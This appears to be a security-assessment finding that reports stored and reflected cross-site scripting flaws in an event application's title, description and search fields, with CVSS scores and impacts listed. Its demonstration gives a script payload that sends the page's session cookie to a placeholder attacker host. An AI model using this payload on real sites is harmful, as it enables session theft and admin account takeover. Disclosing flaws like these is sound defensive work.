 CRITICAL
Cross-Site Scripting (XSS)
Stored XSS (CVSS 8.8)
Location:
• Event description field
• Event title field
Impact:
✗ Session cookie theft
✗ Admin account takeover
✗ Persistent malicious code
✗ Affects all event viewers
Reflected XSS (CVSS 7.1)
Location:
• Search error messages
• Event name parameter
Impact:
✗ Phishing attacks
✗ Credential harvesting
✗ Malware distribution
✗ Requires user interaction
Demonstration:
Payload: <script>fetch('http://attacker/steal?c=' + document.cookie)</script>
Result: Session cookie successfully exfiltrated. Administrator account compromised
within 30 seconds of viewing malicious event description.